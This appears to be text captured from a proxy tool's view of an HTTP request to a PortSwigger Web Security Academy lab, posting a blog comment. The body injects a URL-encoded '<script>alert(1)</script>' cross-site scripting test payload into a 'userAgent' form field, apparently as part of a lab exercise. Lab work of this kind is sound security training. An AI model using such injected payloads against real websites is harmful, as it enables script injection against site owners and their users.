 Pretty Raw Hex \n
1 POST /post/comment HTTP/2
2 Host: 0a94007f032ac486800cf3ab0045002b.web-security-academy.net
3 Cookie: session=38ySdqGu2z7wt2rBrW2HTZGcayTjyHPb
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 153
10 Origin:
https://0a94007f032ac486800cf3ab0045002b.web-security-academy.net
11 Referer:
https://0a94007f032ac486800cf3ab0045002b.web-security-academy.net/post?
postId=6
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=5btzrmeRSV90Ik41eokDAiNw17sqY5Ov&userAgent=
%3Cscript%3Ealert%281%29%3C%2Fscript%3E&postId=6&comment=test3&name=
test3&email=test3%40test.com&website=